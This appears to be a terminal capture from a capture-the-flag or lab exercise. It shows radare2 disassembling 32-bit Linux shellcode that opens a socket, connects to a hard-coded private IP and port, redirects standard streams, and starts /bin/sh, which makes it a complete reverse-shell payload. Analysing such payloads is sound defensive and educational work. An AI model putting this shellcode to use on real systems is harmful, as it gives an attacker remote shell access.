 root@kali:~/DEFCON813/SGNET# python shellcode.hex > shellcode.bin
root@kali:~/DEFCON813/SGNET# r2 shellcode.bin
[0x00000000]> pD
0x00000000 31db xor ebx, ebx
0x00000002 53 push ebx
0x00000003 43 inc ebx
0x00000004 53 push ebx
0x00000005 6a02 push 2 ; 2
0x00000007 6a66 push 0x66 ; 'f' ; 102
0x00000009 58 pop eax
0x0000000a 89e1 mov ecx, esp
0x0000000c cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x0000000e 93 xchg eax, ebx
0x0000000f 59 pop ecx
.-> 0x00000010 b03f mov al, 0x3f ; '?' ; 63
| 0x00000012 cd80 int 0x80 ;syscall[0xffffffff][0]=?
| 0x00000014 49 dec ecx
`=< 0x00000015 79f9 jns 0x10
0x00000017 5b pop ebx
0x00000018 5a pop edx
0x00000019 68c0a8c096 push 0x96c0a8c0
0x0000001e 666810e1 push 0xe110
0x00000022 43 inc ebx
0x00000023 6653 push bx
0x00000025 89e1 mov ecx, esp
0x00000027 b066 mov al, 0x66 ; 'f' ; 102
0x00000029 50 push eax
0x0000002a 51 push ecx
0x0000002b 53 push ebx
0x0000002c 89e1 mov ecx, esp
0x0000002e 43 inc ebx
0x0000002f cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x00000031 52 push edx
0x00000032 682f2f7368 push 0x68732f2f
0x00000037 682f62696e push 0x6e69622f
0x0000003c 89e3 mov ebx, esp
0x0000003e 52 push edx
0x0000003f 53 push ebx
0x00000040 89e1 mov ecx, esp
0x00000042 b00b mov al, 0xb ; 11
0x00000044 cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x00000046 0aff or bh, bh